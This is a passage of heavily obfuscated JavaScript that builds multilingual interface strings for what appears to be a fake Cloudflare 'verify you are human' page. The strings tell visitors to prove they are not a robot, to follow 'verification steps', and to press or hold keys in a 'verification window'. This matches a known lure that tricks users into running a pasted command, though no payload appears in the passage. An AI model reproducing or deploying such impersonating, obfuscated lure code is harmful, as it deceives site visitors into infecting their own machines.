'Ολοκληρώστ'+'ε\x20αυτά\x20τα\x20'+_0x26399c(0x450,0xd80,0xa61,0x8e4)+'λήθευσης',_0xfbbf9['keyboard']='πληκτρολόγ'+'ιο',_0xfbbf9[_0x4841e1(0x7c,0x343,0x33f,-0x4b0)]=_0x26399c(0x12a1,0xf54,0xd90,0xf06)+_0x4841e1(0xc4f,0x1077,0xda7,0x998)+'ι\x20δεν\x20είστ'+_0x4841e1(0x9f,-0x4e7,-0x210,0x1d4),_0xfbbf9[_0x4841e1(0x10d,0x2f0,0x6a0,0x38b)]=_0x26399c(0x14b2,0x10c3,0x117c,0xf90)+'ε',_0xfbbf9[_0x26399c(0x7cf,0x3b5,-0x15c,0x3f1)+_0x26399c(0xda9,0x354,0x679,0x791)]='Ολοκληρώστ'+_0x26399c(0x3fb,0xa3f,-0x15a,0x4a9)+_0x4841e1(-0x68,-0x6ad,-0x71,0x110)+_0x4841e1(0x457,0xadb,0x36,0x6dc)+_0x4841e1(0x395,0x143,-0x143,-0x2e5)+_0x4841e1(0x2ee,0x72f,-0x34e,0x68d)+_0x4841e1(0xa22,0x3c8,0x97c,0x816)+_0x4841e1(0x707,0x253,0x2bc,0x2cd)+_0x4841e1(0x302,0x523,-0xc6,0x8fb)+_0x4841e1(0xc16,0xcee,0xbbc,0x1197)+_0x26399c(0x4fc,0xaff,0xef7,0x943)+_0x26399c(0x392,0x3f6,0x781,0x926)+'ώς.\x20Όταν\x20δ'+_0x26399c(0x762,-0x226,0xc9,0x32d)+_0x4841e1(0x2f1,-0x113,0x6ae,-0x74)+'ματα,\x20κάντ'+_0x4841e1(0xa9d,0x787,0xc62,0x459)+'ν\x20Επαλήθευ'+_0x4841e1(0x48d,-0xdc,0x68,-0x5e),_0xfbbf9['press']='Πατήστε',_0xfbbf9[_0x26399c(0x87a,0x90d,0x91e,0x97e)]=_0x26399c(0xa18,0x96e,0xf95,0xd8d)+_0x4841e1(0x192,0x300,0x5f4,-0x318)+_0x4841e1(0x5ef,0x553,0xa16,0xb05)+_0x26399c(0x13f7,0x1145,0xc94,0xe14),_0xfbbf9[_0x26399c(0x110,0xa63,0x2c4,0x6c4)]=_0x4841e1(0xa40,0xc16,0xa7a,0xd46)+_0x4841e1(0x670,0xcf4,0x428,0x905),_0xfbbf9[_0x4841e1(0xb11,0x10d9,0x51b,0x78e)]=_0x4841e1(0x9f1,0xa4d,0xa25,0xba9)+_0x26399c(0x6ef,0xf3f,0xc42,0xa47);var _0x53fb69={};_0x53fb69[_0x4841e1(0x7ea,0x5a0,0x16d,0x258)]=!![],_0x53fb69[_0x4841e1(0x5f8,0x3fd,0x208,0x9d9)]=_0x4841e1(0x784,0x750,0x3e0,0xbe4),_0x53fb69[_0x4841e1(0x79d,0x54d,0xe02,0x6ff)+'mp']='נא\x20לאמת\x20שא'+_0x26399c(0x433,0xa38,0x51b,0x510)+_0x26399c(0x337,-0x235,0x323,0x2e5)+_0x4841e1(0x178,-0x44a,0x6dd,0x7d4)+_0x4841e1(0xb17,0xc7e,0x114c,0x1102),_0x53fb69['need.proc']=_0x26399c(0x5ad,0x8f7,0x757,0x3fb)+_0x26399c(0x787,0x8de,0x739,0x2c4)+'ה\x20של\x20החיבו'+_0x26399c(0x679,0xff7,0xbe8,0xb3a)+_0x26399c(0xde0,0xd95,0xb84,0xe35),_0x53fb69[_0x4841e1(0x8ee,0x59d,0x4f4,0x5e0)]=_0x4841e1(0x912,0x3e0,0x97c,0xd68)+_0x4841e1(0x187,0xf7,-0x133,0x6ca),_0x53fb69[_0x4841e1(0x6fe,0xc20,0xbfe,0xccd)]=_0x26399c(0x157f,0xba7,0x9ba,0xf3c),_0x53fb69['privacy']=_0x4841e1(0x4fe,0x820,0x964,0x319),_0x53fb69['term']=_0x4841e1(0x229,-0x1d1,0x682,-0x206),_0x53fb69['ray']=_0x4841e1(0x98e,0xc66,0x6f5,0x3e5),_0x53fb69['cf']='Cloudflare',_0x53fb69['footer']=_0x4841e1(0x46b,0x7ca,0x4b4,0x233)+_0x26399c(0x2a0,0x115,0x1ae,0x70f)+'\x20',_0x53fb69[_0x4841e1(0x472,0x5b3,0x45c,0x32e)]=_0x26399c(0xfa2,0xb9b,0xf27,0xdab)+_0x4841e1(0x988,0x7b4,0xee2,0xf03)+'ללו',_0x53fb69[_0x26399c(0xb01,0xa14,0x403,0x7ce)]='מקלדת',_0x53fb69[_0x26399c(0x171,-0x22e,0x881,0x3c0)]=_0x26399c(0x4c9,0x992,0xc87,0x637)+_0x26399c(0x121d,0xfcd,0xd6b,0xc12)+_0x26399c(-0xc3,0xae9,0x1d7,0x48e),_0x53fb69['verify']=_0x26399c(0xa27,0x13cc,0xfa7,0xf7a),_0x53fb69[_0x26399c(0x9ce,0x5a1,-0x11d,0x3f1)+_0x4841e1(0x44d,0x729,0x928,0x63e)]='שלם\x20את\x20המש'+_0x4841e1(0x21,0x367,0x64c,0x4a5)+'לב.\x20המשימו'+_0x26399c(0xa50,0x148d,0x147c,0xe1f)+_0x4841e1(0x418,0x775,0x3b7,0xa3)+_0x26399c(0x54a,-0xbd,-0x343,0x2ef)+_0x26399c(0xeb9,0x44f,0x489,0x8e0)+'אחרת.\x20כשלא'+_0x26399c(0xea6,0x538,0x6f4,0x88e)+_0x26399c(0xcc5,0x3f0,0x83b,0x694)+_0x4841e1(0x2f4,-0x382,-0x1ff,0x5a),_0x53fb69[_0x26399c(0x31b,0x964,0x7c0,0x8f4)]='לחץ',_0x53fb69[_0x4841e1(0x63a,0x11e,0xab8,0xc3)]='בח窗口\x20האימו'+'ת,\x20לחץ',_0x53fb69[_0x26399c(0x537,0x7ef,0x1a3,0x6c4)]=_0x26399c(0x495,0xb95,0x31,0x51e),_0x53fb69[_0x26399c(0x838,0x127e,0x99c,0xe55)]=_0x26399c(0xdf1,0xe7a,0x6b0,0xc64)+_0x4841e1(0x755,0xd95,0xba5,0x3fd);var _0x621a11={};_0x621a11[_0x26399c(0x4fe,0xd6a,0x2f0,0x93c)]=_0x4841e1(-0x79,0x277,-0x2c0,-0x4a2)+_0x4841e1(0x6d3,0x516,0x622,0xa2a)+'करें...',_0x621a11[_0x4841e1(0x79d,0xce2,0x217,0x8ff)+'mp']=_0x4841e1(-0x7a,-0x1ec,-0x161,0x57d)+_0x4841e1(0xacd,0x48f,0x9cf,0xf44)+_0x26399c(0xcd5,0xfc0,0x127d,0xe31)+'\x20वेरिफ़ाई\x20क'+_0x4841e1(-0x8,0x1ba,-0x4ea,0x84)+_0x4841e1(0x5fe,0x2fe,0xab5,-0x8e),_0x621a11[_0x26399c(0x4a9,0xb17,0xbc2,0xa31)]='आगे\x20बढ़ने\x20'+_0x4841e1(0x718,0x36b,0x55c,0x255)+'\x20आपके\x20कनेक'+_0x26399c(0xa17,0xae2,0x8f0,0xf49)+_0x26399c(0x4cb,0x87a,0x198,0x53b)+_0x4841e1(0x872,0x6a2,0xa54,0x867)+_0x26399c(0x444,0x52e,0x556,0x52f)+_0x26399c(0x1136,0x109f,0xdef,0xcf3),_0x621a11[_0x26399c(0x76b,0x6a0,0x867,0xc32)]=_0x4841e1(0x10e,0x433,0x139,0x400)+_0x26399c(0x4a4,0xa50,0x1085,0xaf4)+_0x4841e1(-0x52,-0x4c6,0x152,-0xf6),_0x621a11['ver']='वेरिफ़ाई\x20कर'+'\x20रहा\x20है...',_0x621a11['privacy']='गोपनीयता',_0x621a11[_0x4841e1(0x2bd,0x102,-0x3a0,0x252)]=_0x26399c(0x80f,0x2d8,0x2bc,0x460),_0x621a11[_0x4841e1(0x323,0x109,-0x45,0x2fc)]=_0x26399c(0xe5c,0x119a,0xc6d,0xcd2),_0x621a11['cf']=_0x4841e1(0x9f5,0x1030,0x624,0x530),_0x621a11[_0x26399c(0xec5,0x8ea,0x972,0x8be)]=_0x26399c(0x2bc,0xc03,0x39e,0x682)+_0x4841e1(0x83a,0x37b,0x6b5,0x824)+_0x26399c(0x971,0xd99,0x718,0x827)+'षा',_0x621a11['complete']=_0x26399c(0x949,0x39f,0x8a0,0x4cf)+_0x4841e1(0x80f,0x759,0x823,0xe8e)+_0x4841e1(0xc0a,0xfff,0xb43,0xe40),_0x621a11[_0x4841e1(0x48a,0x289,0x59f,0x241)]=_0x4841e1(0xc00,0xfde,0xfa1,0xdae),_0x621a11[_0x26399c(0x19f,0x245,-0x101,0x3c0)]='यह\x20साबित\x20क'+_0x4841e1(0x1fe,-0x2b9,-0x1c2,-0x156)+'\x20कि\x20आप\x20रोब'+'ोट\x20नहीं\x20है'+'ं',_0x621a11['verify']=_0x26399c(0xe48,0xece,0x64a,0xca9)+_0x4841e1(0xb0f,0x1178,0x9f0,0x6fc),_0x621a11[_0x4841e1(0xad,0x6d7,0x99,0x315)+_0x26399c(0x17e,0x6f1,0xdde,0x791)]=_0x4841e1(0x143,0x1,0x221,-0x3ee)+_0x4841e1(0x91a,0x8ef,0x780,0x3cd)+_0x4841e1(0x15f,-0x448,0x732,-0x3fd)+_0x4841e1(0x8a1,0xdd8,0xe8c,0x3a4)+_0x4841e1(0x801,0x237,0xd05,0xd30)+_0x4841e1(0x668,0x6fa,0x919,0x113)+_0x4841e1(0xa1c,0xb6a,0xb34,0xe80)+_0x26399c(0xe78,0xd6a,0x244,0x805)+_0x4841e1(0x177,0x1b9,0x4a,-0x3a6)+'\x20वे\x20दर्शाए'+_0x4841e1(0x772,0xc08,0x5c6,0xaf1)+_0x26399c(0x62,-0x2,-0xce,0x499)+'ीं।\x20जब\x20कोई'+_0x4841e1(0xb70,0xe82,0x1051,0xcdb)+_0x26399c(0x203,0x772,-0x2ab,0x2f0)+_0x4841e1(0xa32,0xffd,0x7d8,0xd74)+_0x26399c(0x89e,0x935,0x791,0x6e6)+'।',_0x621a11['press']=_0x4841e1(0x32f,0x726,0x1b9,0x91a),_0x621a11[_0x26399c(0x579,0x82c,0xa0f,0x97e)]='सत्यापन\x20वि'+_0x26399c(0x833,0xa83,0x971,0xdbf)+_0x26399c(0xe2a,0x3b8,0xcec,0x822),_0x621a11['press.hold']=_0x26399c(0xead,0xa82,0x756,0xcf5)+_0x4841e1(0x2da,-0x1bd,0x6e6,0x23d),_0x621a11[_0x4841e1(0xb11,0xb60,0xca8,0x689)]=_0x26399c(0xd56,0xcec,0xfa4,0x9de)+_0x26399c(0x887,0x619,-0xd1,0x4e8);var _0x2edfa7={};_0x2edfa7[_0x4841e1(0x5f8,0x8ea,0x205,0xbbf)]=_0x26399c(-0x13a,0x104,0x655,0x4b2)+_0x26399c(0x806,-0x11a,0x90b,0x504),_0x2edfa7[_0x26399c(0xffa,0xabc,0x63e,0xae1)+'mp']=_0x4841e1(0xb84,0xd8f,0x1167,0xbd7)+_0x26399c(0x7b9,0x263,0x973,0x441)+'a\x20adalah\x20m'+_0x4841e1(0x330,0x3a2,0xbb,0x83e)+'gan\x20menyel'+_0x4841e1(0x50c,0x169,0x888,0x39e)+'ndakan\x20di\x20'+_0x26399c(0xf8f,0x8a5,0xe6f,0xeb1),_0x2edfa7['need.proc']=_0x4841e1(0xadc,0xa29,0x872,0xa1d)+_0x26399c(0x1126,0xafc,0xa54,0xcd5)+_0x26399c(0xed8,0xad4,0x5a0,0xc29)+_0x4841e1(0x7b9,0x3d0,0x5e0,0x298)+_0x26399c(0x1119,0x775,0x1125,0xc7b)+_0x26399c(0x11bf,0xf44,0x1021,0xc4c),_0x2edfa7[_0x26399c(0xed2,0xdc5,0xdbb,0xc32)]=_0x26399c(0x27e,0x7f2,0xad6,0x573)+_0x26399c(0x3f,0x3ac,0x89d,0x571)+_0x26399c(0xfa5,0x112d,0x9a9,0xd19)+_0x26399c(-0x215,0x242,0x651,0x461),_0x2edfa7[_0x4841e1(0x6fe,0x2d9,0xa20,0xc13)]=_0x26399c(0xe6e,0x9a6,0xb7a,0xa3e)+'verifikasi'+_0x26399c(0x1330,0x14ab,0x82e,0xe44),_0x2edfa7[_0x26399c(0x813,0x100f,0x1235,0xd1d)]=_0x4841e1(0x49c,0xa41,0x29b,0x6b0),_0x2edfa7['term']=_0x4841e1(0x9b4,0xfe2,0xb7d,0xcde),_0x2edfa7[_0x4841e1(0x323,0x50,0x79b,0x87b)]='Ray\x20ID:\x20',_0x2edfa7['cf']=_0x4841e1(0x9f5,0xc7c,0xca9,0xc4d),_0x2edfa7[_0x4841e1(0x57a,0x35c,0x803,0xaff)]='Performa\x20d'+_0x26399c(0x12f6,0xce8,0x1413,0xdae)+_0x4841e1(-0x6e,-0x370,0x337,-0x468),_0x2edfa7[_0x4841e1(0x472,0x14c,0x8a8,0x978)]=_0x4841e1(0xb87,0x11af,0xe59,0x511)+_0x26399c(0x17c,0x5ed,0x72b,0x30b)+_0x26399c(0x7f7,0x261,0xa33,0x6d1)+'ini\x20gunaka'+'n',_0x2edfa7[_0x26399c(0x5dd,0x27f,0x212,0x7ce)]='keyboard',_0x2edfa7[_0x26399c(0x71,0x68f,0x571,0x3c0)]='Untuk\x20memb'+_0x26399c(0x10a8,0xbba,0xad6,0xde0)+'hwa\x20Anda\x20b'+'ukan\x20robot',_0x2edfa7['verify']=_0x26399c(0xe5a,0x95f,0x10ff,0xec8),_0x2edfa7['complete.t'+_0x4841e1(0x44d,0xa35,0x8f7,0x1f7)]=_0x4841e1(0xb87,0xcc8,0x727,0xbeb)+_0x4841e1(0x754,0xfa,0x9a2,0xd38)+_0x4841e1(0x71c,0xc30,0x705,0xb1a)+_0x26399c(0xa79,0x1191,0xba1,0xba2)+_0x26399c(0x3dc,0xae2,0x174,0x7d2)+'diselesaik'+'an\x20dalam\x20u'+_0x26399c(0xb6b,0x7d0,0xe33,0xcb6)+_0x4841e1(0x818,0x92c,0x4f2,0x3ca)+'an\x20dan\x20tid'+_0x26399c(0xefc,0xf40,0x11cc,0xbdc)+'nya.\x20Ketik'+'a\x20tidak\x20ad'+_0x26399c(0x48e,0x41e,0x1bc,0x421)+_0x4841e1(0x6d0,0x749,0x161,0xc79)+_0x26399c(0xb57,0xb4a,0x31f,0x8c6)+_0x26399c(0x83f,0x215,-0x219,0x3e1),_0x2edfa7['press']=_0x4841e1(0x906,0xd72,0xcd5,0x56e),_0x2edfa7[_0x26399c(0x9d3,0xdb8,0xa9c,0x97e)]=_0x26399c(0xb0d,0x93c,0xf7d,0x9ad)+_0x4841e1(0x365,0x493,0x69f,0x31c)+_0x4841e1(0x680,0xbba,0x929,0x99),_0x2edfa7[_0x4841e1(0x380,0x318,0x4a5,0x49a)]=_0x4841e1(0x309,-0x10a,0x2be,-0xf5)+_0x26399c(0x878,0x190,0x61b,0x3b5),_0x2edfa7['on.key']=_0x26399c(0xf23,0xc8d,0xe91,0xb2c)+'ard\x20Anda';var _0x2b5d3c={};_0x2b5d3c[_0x26399c(0x986,0x46a,0x5cc,0x93c)]=_0x26399c(-0xd1,0x589,-0x2da,0x2f5)+_0x4841e1(0x207,-0x1c1,-0x1e3,0x13f),_0x2b5d3c[_0x4841e1(0x79d,0x5c9,0x6b9,0x447)+'mp']=_0x26399c(0xe4f,0xc92,0x1480,0xf04)+_0x26399c(0x9d4,0x67a,0x12a2,0xcbe)+_0x4841e1(0xad1,0x6a4,0xa70,0xb88)+_0x26399c(0x97e,0xa46,0xdc0,0xdc5)+_0x4841e1(0xa0,0x501,0x372,0x25f)+_0x26399c(0x103a,0xcd5,0xd91,0x9c9)+_0x26399c(0xa5c,0x80c,0xffc,0xb74)+_0x4841e1(0x87e,0xaa4,0xb32,0xae7),_0x2b5d3c[_0x26399c(0x96e,0x445,0x56f,0xa31)]='ha\x20richies'+_0x26399c(-0x17e,0xa87,0x747,0x43c)+'rollo\x20aggi'+_0x26399c(0x117c,0x138a,0x721,0xd8b)+_0x4841e1(0x181,-0x23a,0x16,0x10f)+_0x4841e1(0x643,0x5ab,0x800,0x271),_0x2b5d3c['ver.hum']='Stiamo\x20ver'+_0x26399c(0x104a,0x940,0xad6,0xa61)+_0x4841e1(0x843,0x9ce,0xae6,0x6a6)+_0x26399c(0x103e,0xe6f,0x547,0xb8f)+'ot',_0x2b5d3c[_0x26399c(0xec9,0xd56,0xced,0xa42)]='Verifica\x20i'+'n\x20corso',_0x2b5d3c['privacy']=_0x26399c(0x664,0x4c8,0x2df,0x456),_0x2b5d3c[_0x4841e1(0x2bd,0x294,-0x12a,-0xd1)]=_0x4841e1(0x9ad,0x847,0xd5d,0xe9f),_0x2b5d3c['ray']=_0x26399c(0x1121,0x945,0xe8a,0xcd2),_0x2b5d3c['cf']='Cloudflare',_0x2b5d3c[_0x26399c(0xdf3,0x73e,0x746,0x8be)]='Prestazion'+_0x26399c(-0x15,0x3d5,-0x62,0x408)+'zza\x20da\x20',_0x2b5d3c[_0x26399c(0x3ef,0x458,0x484,0x7b6)]=_0x4841e1(0x1ae,0x3cf,-0x3ca,0x6dd)+_0x26399c(0x23a,0x6d8,0x82f,0x817)+_0x26399c(0xe06,0xe4b,0x1015,0xe17)+_0x26399c(0x3ce,0xbbc,0xaa9,0x8a5)+_0x4841e1(0x67b,0x6b5,0x4c6,0x394),_0x2b5d3c[_0x26399c(0xaa8,0x4b4,0x5f4,0x7ce)]=_0x4841e1(0x2b1,-0x34f,0x1a0,0x5fc),_0x2b5d3c[_0x26399c(0x18e,0x669,-0x2cd,0x3c0)]='Per\x20dimost'+_0x4841e1(0x33f,0x25b,0xe6,0x617)+_0x4841e1(0x298,-0x18a,0x769,-0x1ff)+_0x26399c(0xac6,0x291,0xcdd,0x8a4),_0x2b5d3c[_0x26399c(0x8aa,0x68f,-0xb6,0x451)]=_0x4841e1(0x2a4,-0x2e4,0x7ae,0x1d7),_0x2b5d3c[_0x4841e1(0xad,0x1cd,-0x71,0x402)+_0x4841e1(0x44d,0x649,-0x13b,-0x228)]=_0x26399c(0x1199,0x10f6,0xcc7,0xcbd)+_0x26399c(0xdc6,0xbbf,0xb0a,0xf60)+'\x20di\x20ogni\x20p'+_0x4841e1(0x553,0x3b9,0xb16,0x194)+'Le\x20attivit'+_0x4841e1(-0xf,0x54e,0x3a4,0x108)+_0x26399c(0x1224,0x15be,0x1129,0xf87)+_0x26399c(0x51e,0x8f5,0xd60,0x9c6)+_0x4841e1(0xac6,0x626,0xf86,0x94c)+_0x26399c(0xd8,0x272,0x88a,0x60b)+_0x26399c(-0x27a,-0x285,-0x1d8,0x3cd)+_0x4841e1(0x385,-0x2c5,-0x88,-0x1d6)+_0x4841e1(0x83d,0xd9d,0xab5,0x72d)+_0x4841e1(0x819,0xc7b,0x395,0xa35)+_0x4841e1(0x147,0x6f1,0x5e,-0x47)+'iù\x20passagg'+'i\x20rimasti,'+_0x4841e1(0x653,0xcbc,0x250,0x695)+'\x20Verifica.',_0x2b5d3c[_0x26399c(0x7e4,0x749,0xacf,0x8f4)]=_0x26399c(0x970,0x676,0x7ea,0x96a),_0x2b5d3c[_0x26399c(0xa0d,0x79f,0x704,0x97e)]=_0x26399c(0xa23,0xabb,0x12cd,0xe99)+_0x4841e1(0x36,0xb6,-0x637,0x2bf)+'rifica,\x20pr'+'emere',_0x2b5d3c[_0x4841e1(0x380,-0x278,0x424,0x742)]='Premere\x20e\x20'+_0x26399c(0xad7,0x82c,0xcf0,0x976)+_0x26399c(-0xd8,0x8ad,0x533,0x578),_0x2b5d3c[_0x4841e1(0xb11,0xc2c,0x879,0xd61)]=_0x26399c(0xa70,0xdac,0x141e,0xee3)+_0x4841e1(0x2b1,-0x1db,-0x3c5,0x29a);var _0x2db2e1={};_0x2db2e1[_0x4841e1(0x5f8,0x329,0x5e8,0x373)]=_0x4841e1(0x1d4,-0x4e,0x1c0,0x191)+_0x26399c(0xb17,0xba9,0x460,0x6de),_0x2db2e1['ver.hum.co'+'mp']=_0x26399c(0xe2b,0xc18,0xad6,0xde9)+_0x26399c(0x7b7,0xa19,0xcf9,0x6e1)+_0x26399c(0xecf,0x539,0xb7f,0xa65)+_0x26399c(0x9d4,0x9bc,0xf93,0xe52),_0x2db2e1[_0x4841e1(0x6ed,0x92b,0xcf6,0x13b)]=_0x4841e1(0x8e7,0xedb,0xcd0,0xe02)+_0x4841e1(0x371,0x528,0x264,0x601)+'る必要があります。',_0x2db2e1[_0x26399c(0xd19,0x10ca,0x12af,0xc32)]=_0x26399c(0xa8a,0x3d1,0x408,0x46a)+_0x26399c(0x98a,0x10f1,0x610,0xc95),_0x2db2e1[_0x4841e1(0x6fe,0x5cd,0xa3b,0x6ae)]=_0x4841e1(0xc17,0x1063,0x628,0x10f0),_0x2db2e1[_0x26399c(0x10a9,0x1260,0xa71,0xd1d)]=_0x4841e1(0x9e1,0xee4,0x385,0xf29),_0x2db2e1[_0x26399c(0x6a9,0x269,0x836,0x601)]=_0x4841e1(0x2bc,0x16e,0x511,-0x118),_0x2db2e1[_0x26399c(0xc34,0xa55,0x8cf,0x667)]=_0x4841e1(0x98e,0x55d,0xc38,0x581),_0x2db2e1['cf']='Cloudflare',_0x2db2e1[_0x4841e1(0x57a,0x4a6,0xbe9,0x40b)]=_0x26399c(0x200,0x599,0x9d8,0x6a8)+_0x26399c(0xc4f,0x82d,0x162,0x65f),_0x2db2e1[_0x26399c(0x7ae,0xcaa,0x409,0x7b6)]=_0x26399c(0x378,0xb73,0x5e3,0x811)+_0x4841e1(0xbe1,0xd18,0xe3b,0x67a),_0x2db2e1['keyboard']=_0x4841e1(0x9f8,0xca2,0xc74,0x5e5),_0x2db2e1['prove']=_0x4841e1(0x342,0x93d,0x7b0,0x417)+_0x26399c(0xe03,0x1107,0x9be,0xa84)+'めに',_0x2db2e1['verify']=_0x26399c(0x25a,0x625,0x88b,0x762),_0x2db2e1[_0x4841e1(0xad,0x722,0x57,-0x590)+'ask']=_0x26399c(0x1013,0x46c,0x7ce,0xa76)+_0x4841e1(0x9c0,0x878,0x444,0x770)+_0x26399c(0xa77,0x8ec,0x430,0x4a7)+_0x26399c(0x732,0xbea,0x345,0x844)+_0x4841e1(0x414,-0x10f,0x1ad,0x8c4)+_0x26399c(0x7d3,0xcf9,0x1093,0xdf7)+_0x4841e1(-0x9a,-0x1ae,-0x1e0,0x528)+_0x26399c(0x75e,0x968,0x863,0x612)+_0x26399c(0xa57,0x6a2,0x10,0x531),_0x2db2e1[_0x26399c(0x4b9,0x3ca,0xb55,0x8f4)]='押してください',_0x2db2e1[_0x4841e1(0x63a,0x199,0x187,0x5d7)]='確認ウィンドウで、押'+_0x26399c(0x1387,0xf50,0x1084,0xf83),_0x2db2e1[_0x4841e1(0x380,0x497,0x5a0,0x43c)]=_0x26399c(0x698,0x732,0x83b,0x47c)+'い',_0x2db2e1[_0x26399c(0x14a4,0xb55,0x8d8,0xe55)]=_0x4841e1(0x2d5,-0x3ba,0x809,0x21d);var _0x1633de={};_0x1633de[_0x4841e1(0x5f8,0x868,0x904,0x96f)]=_0x26399c(0x98e,0x75d,0xde,0x30d)+'…',_0x1633de[_0x4841e1(0x79d,0x5b0,0x298,0xc69)+'mp']=_0x26399c(0x56e,0x1119,0x7ff,0xad3)+_0x26399c(0xfee,0x121a,0xb5a,0xbed)+_0x26399c(0x10e4,0x6e6,0x1391,0xd2d),_0x1633de['need.proc']=_0x4841e1(0xb96,0x51b,0xa5e,0xd03)+_0x26399c(0x68d,0xc48,0x516,0x60a)+_0x26399c(0xa2,-0x71,0x1e,0x3c7),_0x1633de['ver.hum']=_0x26399c(0xe53,0x4c3,0x4cb,0xabd)+'오',_0x1633de[_0x26399c(0x81d,0x9d0,0xd67,0xa42)]=_0x4841e1(0xc41,0xc5d,0x5b1,0xdf1),_0x1633de['privacy']=_0x4841e1(0x3a1,-0x1a4,-0x5,0x6e3),_0x1633de['term']='약관',_0x1633de[_0x26399c(0xf7,0x1ce,0x312,0x667)]=_0x26399c(0x10f9,0x8ae,0x1124,0xcd2),_0x1633de['cf']=_0x4841e1(0x9f5,0xb0d,0x9d6,0xc5c),_0x1633de['footer']=_0x26399c(0xbf5,0x7ec,0x9ac,0xcb4),_0x1633de['complete']=_0x4841e1(0x973,0xc5a,0xa55,0x2f6)+'료하세요',_0x1633de[_0x26399c(0x332,0xbef,0xb15,0x7ce)]='키보드',_0x1633de['prove']='당신이\x20로봇이\x20아님'+'을\x20증명하기\x20위해',_0x1633de[_0x26399c(0x9fe,0x851,0x95a,0x451)]='검증',_0x1633de[_0x4841e1(0xad,0x2e5,0x10f,-0x1e7)+'ask']=_0x26399c(0x923,0x3f3,0x91e,0x9a9)+_0x26399c(0xab7,0x10e8,0xcb8,0xe49)+_0x26399c(0x9e8,0x4a4,0x4ba,0x7a5)+_0x4841e1(0xc68,0x1074,0x69d,0x868)+_0x4841e1(0x7d,0x160,-0x4a1,0x67)+_0x26399c(0x633,0x9c7,0x302,0x530)+_0x4841e1(0x832,0x713,0x8f8,0x872)+_0x26399c(0xd4c,0xaaa,0xde2,0xe25),_0x1633de['press']=_0x26399c(0x429,0x4d4,0x79d,0x52c),_0x1633de[_0x26399c(0x490,0xc4a,0xce7,0x97e)]='검증\x20창에서,\x20누르'+'세요',_0x1633de['press.hold']=_0x26399c(0xbbf,0xd10,0x61a,0x906),_0x1633de[_0x4841e1(0xb11,0xa55,0x113c,0xcc4)]=_0x4841e1(0x72f,0x2eb,0xa86,0xb4d);var _0x5b2e33={};_0x5b2e33[_0x26399c(0x7b4,0xdfb,0x30c,0x93c)]=_0x4841e1(0x6d5,0x405,0xb66,0x28f)+_0x26399c(0x52f,0xc29,0x7a3,0xa22),_0x5b2e33[_0x4841e1(0x79d,0x96f,0x248,0xb64)+'mp']=_0x26399c(0x77a,0x41c,0x554,0x57a)+_0x26399c(0x385,0x3bf,0xcb,0x334)+'Zmogus.\x20Ta'+_0x26399c(0xbc9,0x11c7,0x1323,0xd70)+_0x26399c(0x525,0x227,0x628,0x847)+'\x20sekundes.',_0x5b2e33[_0x26399c(0x1097,0xbfc,0x8d8,0xa31)]=_0x4841e1(0xc48,0xce0,0x113a,0xd28)+_0x4841e1(0xada,0x6fe,0x4ac,0x92a)+'us,\x20reikia'+'\x20patikrint'+_0x4841e1(0x595,0xc00,0x795,0xb39)+_0x26399c(0xd52,0x13a4,0xd58,0xf2c)+'.',_0x5b2e33[_0x26399c(0xbbc,0xc78,0x5d8,0xc32)]='Patvirtink'+_0x4841e1(0x483,0x67f,0x8ad,0x8c9)+_0x26399c(0x15da,0xd51,0x10c5,0xfa1)+'s',_0x5b2e33[_0x4841e1(0x6fe,0x159,0x9cf,0xc71)]='Tvirtinama'+_0x26399c(0x14c0,0x8b4,0x1266,0xe44),_0x5b2e33[_0x4841e1(0x9d9,0xd25,0xce2,0xfea)]=_0x26399c(0xfe8,0x7e0,0x118f,0xc07),_0x5b2e33[_0x26399c(0xc24,-0x64,0x6f9,0x601)]=_0x26399c(0x880,0xdc9,0xa61,0xe26),_0x5b2e33[_0x26399c(0x908,0x180,0x9d0,0x667)]=_0x26399c(0xd7f,0xf9a,0x73a,0xcd2),_0x5b2e33['cf']=_0x4841e1(0x9f5,0xe5d,0x83f,0x369),_0x5b2e33[_0x4841e1(0x57a,0x7c5,0x7b9,0x3ae)]=_0x26399c(0xbe1,0x10cf,0x816,0xb0b)+_0x26399c(0x4d6,-0x9,0x370,0x453)+_0x26399c(-0x4f,0x2ec,0x2cf,0x44e),_0x5b2e33[_0x26399c(0x6e7,0x3c3,0x9cc,0x7b6)]='Atlikite\x20š'+'iuos\x20patvi'+_0x4841e1(0x3fd,0x4df,0x6a0,0x24a)+_0x26399c(0x60c,0xdf4,0xa40,0xb5a)+'dodami',_0x5b2e33[_0x26399c(0xa45,0xd96,0xc37,0x7ce)]=_0x26399c(0x3ce,0x9ca,0x5f4,0x929),_0x5b2e33[_0x26399c(0x71b,-0x271,0x949,0x3c0)]=_0x26399c(0x106,0x40,-0x263,0x3ca)+_0x4841e1(0x1f6,0x7b2,-0x26f,0x6b3)+_0x26399c(0x924,0xb42,0xa21,0xf2a)+_0x26399c(-0x29b,-0x62,-0x16f,0x3d9),_0x5b2e33[_0x26399c(0xa47,0x8c5,0x8b,0x451)]=_0x4841e1(0x338,0x726,-0x2ea,-0x1be)+'i',_0x5b2e33[_0x4841e1(0xad,0x60b,-0x572,-0x1b6)+'ask']=_0x4841e1(0x47c,0x56a,-0xa1,-0x1d3)+_0x4841e1(0x6cb,0x9d2,0x154,0xb52)+_0x4841e1(0x8cd,0x860,0xf0e,0xae3)+_0x26399c(0xcd7,0xbec,0x178,0x794)+'\x20Užduotys\x20'+'turi\x20būti\x20'+_0x4841e1(0x809,0x401,0x816,0xce9)+'\x20tokia\x20tva'+_0x26399c(0x897,0x8da,0xbb8,0xc47)+'\x20jos\x20nurod'+'ytos,\x20o\x20ne'+_0x26399c(0x1502,0x10f5,0xe73,0xf2b)+_0x4841e1(0x874,0x627,0xaa2,0x1fb)+_0x4841e1(0x6eb,0x9df,0xaa2,0x71f)+_0x26399c(0x9b0,0x1551,0x127c,0xfb6)+'pustelėkit'+_0x4841e1(0x8c7,0xe6a,0x52d,0x79a)+_0x26399c(0xfea,0xa9e,0xa07,0xb92),_0x5b2e33[_0x4841e1(0x5b0,0x442,-0x79,0x499)]=_0x4841e1(0xb38,0x1088,0x4e7,0x4ed)+'e',_0x5b2e33['verif.wind']=_0x4841e1(0xcd,-0xba,0xf9,0x1fb)+_0x4841e1(0x2b7,0x826,0x626,0x7bf)+_0x4841e1(0xbc3,0x7a3,0x85c,0xbdf),_0x5b2e33[_0x4841e1(0x380,-0x133,0x54d,0x81c)]=_0x26399c(0x12ca,0xb94,0xfcb,0xe7c)+'e\x20ir\x20palai'+_0x26399c(0x7af,0xc0d,0x7f1,0xdcb),_0x5b2e33[_0x4841e1(0xb11,0x8e2,0x504,0xdb0)]=_0x4841e1(0x475,0xa99,0x516,0x301)+'je';var 